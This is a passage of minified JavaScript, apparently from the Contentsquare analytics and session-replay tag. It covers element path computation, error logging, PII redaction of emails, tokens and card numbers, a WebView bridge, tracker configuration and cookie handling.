ep([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Xl(h);return sr(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Lf(h);return{path:sr(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Ge;var th=["t.contentsquare.net","clicktale"],ip=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(th,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",ip);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(th,t)}static setStrategy(t){s.An=t}static computeIsActive(t){s.Xe=Bs.boolean(t),s.Xe?s.al=Bs.boolean(10):s.al=!1}static isLoggingActive(){return s.Xe}static getStrategy(){return s.An}static debug(t,e=""){s.Xe&&this.An.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Xe&&e&&this.An.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Xe&&this.An.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Xe&&this.An.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.An.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(K.Promise)&&r instanceof K.Promise?r.then(o=>o,o=>s.error(we(o)?o:new Error(o),t)):r}catch(r){try{s.error(we(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.al}}return s.Xe=!1,s.al=!1,s})();var go=!1;function np(){go=!0}function ft(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}}}function rp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var op=(()=>{class s{constructor(t,e){this.pa=t,this.df=e}init(){this.ff=this.pa!==this.pa.top,this.pf=this.df.isWebView&&this.pa===this.pa.top,this.df.iframesTracking&&this.ff||this.pf?this.gf=!1:this.gf=!0}isInIframeContext(){return this.ff}isTopWindowTracker(){return this.gf}isInWebViewContext(){return this.pf}}return s})(),Ut=!on&&document.createElement("a"),ap=/(:443|:80)$/;function Se(s){return Ut?(Ut.href=s,Ut.href):""}function cp(s,n){return new csURL(s,n).href}function eh(s){let n=ea(s);return n===null?"":decodeURIComponent(n.hostname)}function Qi(s,n){return csArray.prototype.some.call(n,t=>Si(s,`.${t}`)||s===t||t==="")}function lp(s){return s[0]==="/"?s:`/${s}`}function hc(s){return csString.prototype.replace.call(s,ap,"")}function ea(s){return!Ut||!Pt(s,"http://")&&!Pt(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:hc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:hc(`${Ut.protocol}//${Ut.host}`),pathname:lp(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var hp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function uc(){}function ir(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function up(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Ir=csSymbol("cachedJson");function dp(s){if(s[Ir])return s[Ir];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Fs(s[0]);for(let t=1;t<s.length;t++)n+=","+Fs(s[t]);return n+="]"}return s[Ir]=csJSON.stringify(s)}var Fs=typeof window.Symbol!="undefined"?dp:csJSON.stringify;var Zi=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),sh=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),tn=(()=>{class s extends sh{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t);this._v(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}_v(t){let e=new window.Image(1,1);e.onload=uc,e.onerror=uc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}cl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),fp=(()=>{class s{constructor(t,e){this.Rs=t,this.bv=e}init(){this.Cs=new tn(this.Rs.getLoggerUri()),this.Cs.setRequestParametersProviders(this,this.bv)}send(t){this.ga=t,this.Cs.send()}getRequestParameters(){return{a:this.ga.app,l:this.ga.level,m:this.ga.message,s:this.ga.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",Pr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${Pr}\\.ey${Pr}\\.${Pr})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,wp="CS_ANONYMIZED_PII",_p="\u2022",bp=/\d/g,Ap=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,rs=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,pp,mp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,yp,Ep)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,Sp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,bp,_p)}n.replaceDigits=r;function o(u){return Tp.test(u)||Rp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ap.test(u)}n.mayHaveNumberSequence=c;function l(u){return vp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return gp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),As=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.Av(this.ll(t));return e===!0?i=this.Tv(i):e===!1&&(i=this.Rv(i)),i}anonymizePII(t){return this.ll(t)}anonymizeJwt(t){return rs.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.ll(t[i])}),t}ll(t){if(rs.mayHaveEmail(t)){let e=rs.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}Tv(t){return rs.replaceDigits(t)}Rv(t){return rs.mayHaveNumberSequence(t)?rs.replaceDigits(t):t}Av(t){return rs.mayHaveCreditCardNumber(t)?rs.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.Cv(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${wp}${c}`}):t}Cv(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),ih="15.174.2";function sa(){return{v:ih}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...sa()}}}return s})(),Ip="uxa",dc=5,Pp="No stacktrace",nh="snippet-",rh="implementation-snippet-",fc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.Tn=e,this.D=new As,this.mf=br[mt.warn],this.mf=br[t.minLogLevel||mt.warn],this.Cs=i||new fp(t,new Cp(t,this.D)),this.yf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ma={implementation:{},dynamic:{}},this.Cs.init()}send(t,e="",i=mt.warn){if(!this.Iv(i,e))return;csArray.prototype.push.call(this.yf[i],e||"");let r={message:this.Pv(t,e),stacktrace:this.Ov(t),app:Ip,level:i};this.Cs.send(r)}Pv(t,e){let i=we(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}Ov(t){return we(t)?`${t.stack||Pp} ${this.Ef()}`:this.Ef()}Ef(){let t=this.Tn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Tn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}Iv(t,e){if(br[t]<this.mf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,rh,0))===0)return this.vf(e,fc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,nh,0))===0)return this.vf(e,fc.DYNAMIC);let i=this.yf[t];return i.length>=dc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}vf(t,e){return t in this.ma[e]?this.ma[e][t]>=dc?!1:(this.ma[e][t]+=1,!0):(this.ma[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,et){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(et))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let et of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(et))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function w(){window.CSJavascriptBridge.optIn()}n.sendOptIn=w;function b(){window.CSJavascriptBridge.optOut()}n.sendOptOut=b;function x(F,et){window.CSJavascriptBridge.sendDynamicVar(F,et)}n.sendDynamicVariable=x;function M(F,et,Tt){window.CSJavascriptBridge.sendTransaction(F,et,Tt)}n.sendTransaction=M;function S(F,et){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,et||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function B(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=B}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Np.sendLog(r)}}return s})();function oe(s){return Pt(s,"data:")}function Dp(s){return Pt(s,"#")}function kp(s){return!!s&&(Si(s,".css")||Pt(s,"https://fonts.googleapis.com/css"))}var pc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){pc.lastIndex=0;let n,t=0,e=[];for(;(n=pc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],ia=s=>{let n=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Up=["svg","slot"],Vp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Up,s)>-1,oh={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>oh.hasOwnProperty(s),Hp=(s,n,t)=>{var e;return((e=oh[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},Bp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Or(s){return s?Fp(s):null}function Fp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var $p=/^\d+\.\d+(?:\.\d+)?$/,zp=s=>{if(!$p.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},Gp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,qp=(s,n)=>Gp(s,n)>=0,Wp=1,mo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),nr=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||hr,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Or(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Or(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Or(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:mo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:nr.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.ti()}://${this.trackerDomain}`}getRecordingUri(){return`${this.ti()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.ti()}://${this.loggerDomain}`}getMetricsUri(){return`${this.ti()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.ti()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.ti()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.ti()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.ti()}://${this.paProxyDomainUri}`}ti(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.Nv(r,o)}})}Nv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Hs(e)&&csArray.prototype.includes.call(Object.values(nr),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.Sf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.Sf())return!0;let t=zp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}Sf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==mo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Xp(){let s=new MutationObserver(n=>{n.forEach(t=>{J(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function gc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!gc(MutationObserver)||!gc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),w=I?`;expires=${I.toUTCString()}`:"",b=";path=/",x=pt(T)?`;domain=${T}`:"",M=`${l}=${v}${w}${b}${x}`;return Z(y)&&y!==ps.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Re.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ps.None,Re.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ps=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Re=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ur=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Di=i,this.ul=!1,this.wf=ps.NotSet,this.dl=Re.No}getSameSiteFlag(){return this.wf}getSecureFlag(){return this.dl}getDomain(){return this.pl}getRootDomain(){return this._f}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.Mv(),e=this.Dv();this.ul=this.kv(t,e),this.ul?(this.wf=t,this.dl=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.dl=Re.Yes),this._f=this.xv(),this.pl=this.Lv(this._f)}kv(t,e){return 